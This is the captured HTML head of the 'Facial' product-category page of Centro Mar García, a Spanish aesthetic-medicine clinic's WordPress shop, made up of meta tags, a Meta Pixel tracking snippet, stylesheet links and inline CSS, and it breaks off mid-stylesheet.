

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.centromargarcia.com/product-category/medicina-estetica/facial/
body_size: 30669
content:
<!DOCTYPE html>
<html lang="es">
<head>
	
        <meta charset="UTF-8"/>
        <link rel="profile" href="https://gmpg.org/xfn/11"/>
		
	            <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<title>Facial</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Google Domain verification -->
<meta name="facebook-domain-verification" content="xiwa508himmm0o560323aw8c2od2p4" />
	<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '137620005700874');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=137620005700874&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<meta name="robots" content="follow, noindex">
<meta property="og:url" content="https://www.centromargarcia.com/product-category/medicina-estetica/facial/">
<meta property="og:site_name" content="Centro Mar García">
<meta property="og:locale" content="es_ES">
<meta property="og:type" content="object">
<meta property="og:title" content="Facial">
<meta property="og:image" content="https://www.centromargarcia.com/wp-content/uploads/2020/04/Logo-MarGarcia.png">
<meta property="og:image:secure_url" content="https://www.centromargarcia.com/wp-content/uploads/2020/04/Logo-MarGarcia.png">
<meta property="og:image:width" content="300">
<meta property="og:image:height" content="89">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Facial">
<meta name="twitter:image" content="https://www.centromargarcia.com/wp-content/uploads/2016/08/logo-menu.png">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Centro Mar García &raquo; Feed" href="https://www.centromargarcia.com/" />
<link rel="alternate" type="application/rss+xml" title="Centro Mar García &raquo; Feed de los comentarios" href="https://www.centromargarcia.com/" />
<link rel="alternate" type="application/rss+xml" title="Centro Mar García &raquo; Facial Categoría Feed" href="https://www.centromargarcia.com/product-category/medicina-estetica/facial/feed/" />

<link rel='stylesheet' id='wdp_cart-summary-css' href='https://www.centromargarcia.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/cart-summary.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.centromargarcia.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.centromargarcia.com/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.centromargarcia.com/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.centromargarcia.com/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.centromargarcia.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css' type='text/css' media='all' />
<style id='wpseopress-local-business-style-inline-css' type='text/css'>
span.wp-block-wpseopress-local-business-field{margin-right:8px}

</style>
<style id='wpseopress-table-of-contents-style-inline-css' type='text/css'>
.wp-block-wpseopress-table-of-contents li.active>a{font-weight:bold}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.centromargarcia.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.centromargarcia.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.centromargarcia.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-reviews-css' href='https://www.centromargarcia.com/wp-content/plugins/embedder-for-google-reviews/dist/css/google-reviews-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='modern-recent-posts-css-css' href='https://www.centromargarcia.com/wp-content/plugins/modern-recent-posts/assets/style.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.centromargarcia.com/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='oaza-mikado-default-style-css' href='https://www.centromargarcia.com/wp-content/themes/oaza/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='oaza-mikado-modules-css' href='https://www.centromargarcia.com/wp-content/themes/oaza/assets/css/modules.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='oaza-mikado-dripicons-css' href='https://www.centromargarcia.com/wp-content/themes/oaza/framework/lib/icons-pack/dripicons/dripicons.css' type='text/css' media='all' />
<link rel='stylesheet' id='oaza-mikado-font_elegant-css' href='https://www.centromargarcia.com/wp-content/themes/oaza/framework/lib/icons-pack/elegant-icons/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='oaza-mikado-font_awesome-css' href='https://www.centromargarcia.com/wp-content/themes/oaza/framework/lib/icons-pack/font-awesome/css/fontawesome-all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='oaza-mikado-ion_icons-css' href='https://www.centromargarcia.com/wp-content/themes/oaza/framework/lib/icons-pack/ion-icons/css/ionicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='oaza-mikado-linea_icons-css' href='https://www.centromargarcia.com/wp-content/themes/oaza/framework/lib/icons-pack/linea-icons/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='oaza-mikado-linear_icons-css' href='https://www.centromargarcia.com/wp-content/themes/oaza/framework/lib/icons-pack/linear-icons/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='oaza-mikado-simple_line_icons-css' href='https://www.centromargarcia.com/wp-content/themes/oaza/framework/lib/icons-pack/simple-line-icons/simple-line-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.centromargarcia.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.centromargarcia.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='oaza-mikado-woo-css' href='https://www.centromargarcia.com/wp-content/themes/oaza/assets/css/woocommerce.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='oaza-mikado-business-style-css' href='https://www.centromargarcia.com/wp-content/plugins/oaza-business/assets/css/business.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='oaza-mikado-business-responsive-style-css' href='https://www.centromargarcia.com/wp-content/plugins/oaza-business/assets/css/business-responsive.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='oaza-mikado-woo-responsive-css' href='https://www.centromargarcia.com/wp-content/themes/oaza/assets/css/woocommerce-responsive.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='oaza-mikado-style-dynamic-css' href='https://www.centromargarcia.com/wp-content/themes/oaza/assets/css/style_dynamic.css' type='text/css' media='all' />
<link rel='stylesheet' id='oaza-mikado-modules-responsive-css' href='https://www.centromargarcia.com/wp-content/themes/oaza/assets/css/modules-responsive.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='oaza-mikado-style-dynamic-responsive-css' href='https://www.centromargarcia.com/wp-content/themes/oaza/assets/css/style_dynamic_responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='oaza-mikado-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C400%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A100%2C400%2C500%2C600%2C700%2C800%2C900%7CPlayfair+Display%3A100%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jet-fb-option-field-select-css' href='https://www.centromargarcia.com/wp-content/plugins/jetformbuilder/modules/option-field/assets/build/select.css' type='text/css' media='all' />
<link rel='stylesheet' id='jet-fb-option-field-checkbox-css' href='https://www.centromargarcia.com/wp-content/plugins/jetformbuilder/modules/option-field/assets/build/checkbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='jet-fb-option-field-radio-css' href='https://www.centromargarcia.com/wp-content/plugins/jetformbuilder/modules/option-field/assets/build/radio.css' type='text/css' media='all' />
<link rel='stylesheet' id='jet-fb-advanced-choices-css' href='https://www.centromargarcia.com/wp-content/plugins/jetformbuilder/modules/advanced-choices/assets/build/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='jet-fb-wysiwyg-css' href='https://www.centromargarcia.com/wp-content/plugins/jetformbuilder/modules/wysiwyg/assets/build/wysiwyg.css' type='text/css' media='all' />
<link rel='stylesheet' id='jet-fb-switcher-css' href='https://www.centromargarcia.com/wp-content/plugins/jetformbuilder/modules/switcher/assets/build/switcher.css' type='text/css' media='all' />
<link rel='stylesheet' id='oaza-core-dashboard-style-css' href='https://www.centromargarcia.com/wp-content/plugins/oaza-core/core-dashboard/assets/css/core-dashboard.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://www.centromargarcia.com/wp-content/plugins/ajax-search-lite/css/style.basic.css' type='text/css' media='all' />
<style id='wpdreams-asl-basic-inline-css' type='text/css'>

					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgba(217, 49, 43, 1);
						background-color: rgba(238, 238, 238, 1);
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div[id*='ajaxsearchlite'].asl_r .results {
						max-height: none;
					}
					div[id*='ajaxsearchlite'].asl_r {
						position: absolute;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					
</style>
<link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://www.centromargarcia.com/wp-content/plugins/ajax-search-lite/css/style-simple-red.css' type='text/css' media='all' />
<link rel='stylesheet' id='cleverfont-css' href='//www.centromargarcia.com/wp-content/plugins/clever-mega-menu/assets/vendor/cleverfont/style.min.css' type='text/css' media='all' />
<style id='cleverfont-inline-css' type='text/css'>
.cmm-toggle-wrapper{display:none;}.cmm-toggle-wrapper .toggle-icon-open,.cmm-toggle-wrapper .toggle-icon-close{margin-right:5px;}.cmm-toggle-wrapper .toggle-icon-close{display:none;}.cmm-toggle-wrapper .cmm-toggle{color:#333;line-height:20px;text-align:center;padding:10px;display:inline-block;border:1px solid #ddd;border-radius:0;background:#fff;}.cmm-toggle-wrapper .cmm-toggle:hover{cursor:pointer;}.cmm-container .cmm.cmm-theme-menu-mar-garcia{font-size:12px;font-weight:300;line-height:1.6;text-transform:none;color:#636363;width:100%;height:auto;display:table;margin:0px 0px 0px 0px;padding:0px 0px 0px 150px;border-width:0px 0px 0px 0px;border-style:solid;border-color:rgba(255, 255, 255, 0.1);border-radius:0px 0px 0px 0px;background:#df2138;background:-webkit-gradient(linear, left top, left bottom, from(#df2138), to(#df2138));background:-moz-linear-gradient(top, #df2138, #df2138);background:-ms-linear-gradient(top, #df2138, #df2138);background:-o-linear-gradient(top, #df2138, #df2138);background:linear-gradient(to bottom, #df2138, #df2138);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#df2138', endColorstr='#df2138');list-style-type:none;position:relative;}.cmm-container .cmm.cmm-theme-menu-mar-garcia ul,.cmm-container .cmm.cmm-theme-menu-mar-garcia ol{list-style-type:none;}.cmm-container .cmm.cmm-theme-menu-mar-garcia ul{float:none;display:block;border:0;padding:0;position:static;}.cmm-container .cmm.cmm-theme-menu-mar-garcia ul:before,.cmm-container .cmm.cmm-theme-menu-mar-garcia ul:after{display:none;}.cmm-container .cmm.cmm-theme-menu-mar-garcia ul li{float:none;border:0;}.cmm-container .cmm.cmm-theme-menu-mar-garcia *:hover,.cmm-container .cmm.cmm-theme-menu-mar-garcia a:hover,.cmm-container .cmm.cmm-theme-menu-mar-garcia li:hover,.cmm-container .cmm.cmm-theme-menu-mar-garcia *:focus,.cmm-container .cmm.cmm-theme-menu-mar-garcia a:focus,.cmm-container .cmm.cmm-theme-menu-mar-garcia li:focus,.cmm-container .cmm.cmm-theme-menu-mar-garcia *:active,.cmm-container .cmm.cmm-theme-menu-mar-garcia a:active,.cmm-container .cmm.cmm-theme-menu-mar-garcia li:active{outline:none;}.cmm-container .cmm.cmm-theme-menu-mar-garcia a,.cmm-container .cmm.cmm-theme-menu-mar-garcia .cmm-nav-link{color:#636363;font-size:12px;font-weight:300;line-height:1.6;text-transform:none;width:auto;display:block;-webkit-box-shadow:none;box-shadow:none;}.cmm-container .cmm.cmm-theme-menu-mar-garcia a > .cmm-icon,.cmm-container .cmm.cmm-theme-menu-mar-garcia .cmm-nav-link > .cmm-icon{margin-right:5px;}.cmm-container .cmm.cmm-theme-menu-mar-garcia a > .cmm-icon i.dashicons,.cmm-container .cmm.cmm-theme-menu-mar-garcia .cmm-nav-link > .cmm-icon i.dashicons{vertical-align:sub;}.cmm-container .cmm.cmm-theme-menu-mar-garcia a:hover,.cmm-container .cmm.cmm-theme-menu-mar-garcia a:active{color:#df2138;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li{height:auto;background:none;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > a,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-nav-link{position:relative;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > ul,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container{position:absolute;left:100%;top:0;text-align:left;min-width:0px;z-index:999;visibility:hidden;opacity:0;transition:all 0.3s ease-in;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > ul .menu-item a,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .menu-item a,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .menu-item a,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > ul .cmm-nav-link,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-nav-link,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-nav-link{display:block;padding:5px 20px 5px 20px;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li .cmm-sub-container ul.sub-menu,.cmm-container .cmm.cmm-theme-menu-mar-garcia li .cmm-sub-container .cmm-sub-wrapper{width:auto !important;margin:0;padding:5px 0px 5px 0px;border-width:0px 0px 0px 0px;border-style:solid;border-color:rgba(255, 255, 255, 0.1);border-radius:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0, 0, 0, 0.3);background:#fff;background:-webkit-gradient(linear, left top, left bottom, from(#fff), to(#fff));background:-moz-linear-gradient(top, #fff, #fff);background:-ms-linear-gradient(top, #fff, #fff);background:-o-linear-gradient(top, #fff, #fff);background:linear-gradient(to bottom, #fff, #fff);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff', endColorstr='#fff');}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container{background:none;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li .cmm-sub-container > ul.sub-menu,.cmm-container .cmm.cmm-theme-menu-mar-garcia li .cmm-sub-container .cmm-sub-wrapper{position:static;display:block !important;opacity:1 !important;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .sub-menu li,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper li{position:relative;padding:0;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .sub-menu li:hover,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper li:hover,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .sub-menu li.focus,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper li.focus{padding:0;background:none;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .sub-menu li > a,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper li > a,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .sub-menu li > .cmm-nav-link,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper li > .cmm-nav-link{border-width:0px 0px 0px 0px;border-style:solid;border-color:rgba(255, 255, 255, 0.1);color:#636363;background-color:rgba(255, 255, 255, 0);}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .sub-menu li > a:hover,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper li > a:hover{color:#f26522;border-style:none;border-color:rgba(255, 255, 255, 0.1);background-color:rgba(255, 255, 255, 0);}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .sub-menu li.menu-item-has-children > 